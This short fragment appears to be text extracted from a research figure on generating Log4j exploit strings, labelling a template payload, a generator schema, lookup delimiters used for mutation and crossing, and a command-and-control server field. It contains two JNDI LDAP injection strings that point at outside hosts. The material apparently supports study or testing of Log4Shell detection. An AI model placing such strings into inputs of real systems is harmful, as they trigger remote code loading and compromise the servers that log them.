 Template Log4j Exploit String
${jndi:ldap://192.168.1.1:1389/Exploit}
Attack Generator Log4j Exploit Schema
${jndi:ldap://gen-0-test-0/}
Log4j Lookup Delimiters
Characters for mutation
and crossing
Command-and-Control
Server / Instance ID
Malicious Object (not
necessary in our schema)